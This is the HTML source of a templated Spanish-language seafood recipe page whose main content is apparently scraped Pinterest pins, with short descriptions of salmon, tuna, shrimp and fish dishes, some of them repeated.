
<file: page5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="300 ideas de Recetas - Mariscos y pescados | comida, recetas, recetas de comida" />
<meta name="keywords" content="300 ideas de Recetas - Mariscos y pescados | comida, recetas, recetas de comida" />
<title>300 ideas de Recetas - Mariscos y pescados | comida, recetas, recetas de comida | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="52kdLhn3WH">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="yC1J2WqgKcud"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="ISyPvkcGQ"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="DlygopQfEL">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="C7vURs5OgKFIxzP">300 ideas de Recetas - Mariscos y pescados | comida, recetas, recetas de comida</h2> 2021.06.23 22:05
				<center><img src="img/fd826621c998dccaef4287f382c7cc65.jpg" width="50%"   id="XZ7XQfPODc"></center><br><br><h2> Pinterest</h2> Explore Log in Sign up <h1> Recetas - Mariscos y pescados</h1> <h2> Collection by Chef Karla - Pizca de Sabor </h2> 303   Pins  •  541.64k   Followers Seafood Recipes Mexican Food Recipes Vegetarian Recipes Healthy Recipes Ethnic Recipes Yummy Recipes Healthy Snacks Healthy Eating Pescatarian Diet <h3> Salmón con salsa de cilantro (muy fácil de preparar &amp; delicioso)</h3> <p> Delicioso salmón con salsa de cilantro. La salsa se hace en 3 minutos en la licuadora y queda muy cremosa, le va perfecto, ¡te va a encantar esta receta!</p> Seafood Recipes Mexican Food Recipes Vegetarian Recipes Healthy Recipes Ethnic Recipes Yummy Recipes Healthy Snacks Healthy Eating Pescatarian Diet <h3> Salmón con salsa de cilantro (muy fácil de preparar &amp; delicioso)</h3> <p> Delicioso salmón con salsa de cilantro. La salsa se hace en 3 minutos en la licuadora y queda muy cremosa, le va perfecto, ¡te va a encantar esta receta!</p> Seafood Recipes Mexican Food Recipes Vegetarian Recipes Healthy Recipes Ethnic Recipes Yummy Recipes Healthy Snacks Healthy Eating Pescatarian Diet <h3> Salmón con salsa de cilantro (muy fácil de preparar &amp; delicioso)</h3> <p> Delicioso salmón con salsa de cilantro. La salsa se hace en 3 minutos en la licuadora y queda muy cremosa, le va perfecto, ¡te va a encantar esta receta!</p> Fish Recipes Lunch Recipes Asian Recipes Healthy Recipes Surimi Recipes Sushi Bowl Gym Food Healthy Drinks Healthy Food <h3> Sushi bowl con surimi, cangrejo o salmón (fácil &amp; rápido) - Pizca de Sabor</h3> <p> La forma rápida de quitarte el antojo de sushi. Este sushi bowl con arroz, surimi, soya y salsa cremosa es delicioso y fácil de hacer.</p> Salmon Recipes Veggie Recipes Fish Recipes Seafood Recipes Chicken Recipes Healthy Recipes Salmon En Salsa Quick Easy Meals Easy Dinner Recipes <h3> Salmón en Salsa de Limón y Vinagre Balsámico</h3> <p> Este salmón con salsa de limón y vinagre balsámico es un platillo ideal para una fiesta o comida dominguera. Aprende como preparar este filete de salmón en casa. El salmón se cocina sobre una sartén de hierro forjado en minutos, literalmente. Una comida rica para la cuaresma. | como cocinar salmón | recetas con salmón | recetas de pescado | #recetafácil #recetadecuaresma #recetasdepescado</p> Fish Recipes Seafood Recipes Great Recipes Cooking Recipes Salmon En Salsa Food Therapy Green Salad Recipes Healthy Recepies Deli Food <h3> Salmón glaseado con balsámico (fácil, rápido, en minutos &amp; delicioso</h3> <p> Salmón glaseado con balsámico (fácil, rápido, en minutos &amp; delicioso</p> Healthy Cooking Healthy Recipes Cooking Time Cobb Salad Salmon Meals Breakfast Hot Abnormal Psychology <h3> Salmón en costra de avena &amp; nuez</h3> <p> El salmón en costra más rico que vas a probar. Se prepara en minutos y su sabor es espectacular, ¡no te puedes quedar sin probarlo!</p> Tuna Fish Cakes Fish Cakes Recipe Easy Cake Recipes Easy Dinner Recipes Breakfast Recipes Seafood Recipes Mexican Food Recipes Vegan Recipes Easy Weeknight Meals <h3> Tortitas de Atún</h3> <p> Estas tortitas de atún son crujientes por fuera y suaves por dentro. Aprende como hacer esta receta mexicana tan popular en minutos que además es un platillo muy económico. Estas tortitas son ideales para la temporada de cuaresma. Sírvelas con salsa y una ensalada verde. | como hacer tortitas de atún | recetas con atún enlatado | | recetas de pescado | #recetasdecuaresma #recetafacil #comidamexicana</p> Lunch Recipes Mexican Food Recipes Healthy Recipes Healthy Food Detoxification Diet Healthy Plate Detox Tips Fish And Seafood Bon Appetit <h3> Recetas con atún (fáciles y deliciosas)</h3> <p> Recetas con atún www.pizcadesabor.com</p> Let Them Talk Thai Red Curry Seafood Hot Ethnic Recipes Tasty Food Recipes Cooking Recipes Mexican Drinks Mexican Food Recipes <h3> Pescado pibil (fácil, rápido y con un sabor delicioso)</h3> <p> Pescado pibil (fácil, rápido y con un sabor delicioso)</p> Seafood Dishes Seafood Recipes Cooking Recipes Salty Foods Ceviche Bbq Grill Food Truck Bon Appetit Tasty <h3> Cómo cocinar camarones a la parrilla - Pizca de Sabor</h3> <p> Te hablo de varios temas, desde la limpieza de camarones, cocinar los camarones con su cáscara, marinar los camarones, tips para cocinarlos en el asador, cuántos camarones por porción y 7 pasos para cocinar camarones en el asador o parrilla</p> Salmon En Salsa Mexican Food Recipes Healthy Recipes Ethnic Recipes Clean Eating Snacks Healthy Eating No Bake Snacks Salmon Recipes Food And Drink <h3> Helados artesanales que te harán disfrutar la Ciudad de México | México Desconocido</h3> <p> Receta fácil y deliciosa de salmón en salsa de cilantro</p> Fish Recipes Seafood Recipes Cooking Recipes Healthy Recipes Wine With Ham Herbs For Pork Wine Sauce Fish Dishes Fish And Seafood <h3> Lubina con ajitos Receta de milandebrera</h3> <p> Lubina con ajitos Receta de milandebrera - Cookpad</p> Salmon Dishes Fish Dishes Seafood Dishes Salmon Food Salmon Spinach Recipes Frozen Spinach Recipes Frozen Fish Recipes Best Fish Recipes Sauce For Salmon <h3> Aquí tienes las cenas de la semana</h3> <p> Salmón a la Toscana</p> Salmon Recipes Fish Recipes Seafood Recipes Cooking Recipes Healthy Recipes Cooking Bacon Cooking Steak Fish Dishes Seafood Dishes <h3> Salmón a la miel y mostaza - Revista Cocina</h3> <p> Salmón a la miel y mostaza- Hoy les traigo una receta con un sabor ligeramente agridulce, pero a la vez intenso y muy exquisito. Ésta receta es muy rápida y fácil de hacer, ¿Se atreven a probarla? Atentos, que empezamos </p> Salmon En Salsa Mexican Food Recipes Healthy Recipes Ethnic Recipes Clean Eating Snacks Healthy Eating No Bake Snacks Salmon Recipes Food And Drink <h3> Prueba este delicioso salmón en salsa de cilantro (receta fácil)</h3> <p> Receta fácil y deliciosa de salmón en salsa de cilantro</p> Privacy<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/TPuGl6U8Wg4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/a90a605d660411522583d56252fdc1f8.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="11tCVwCurmJRypO"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="VInrcF7N5U"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>



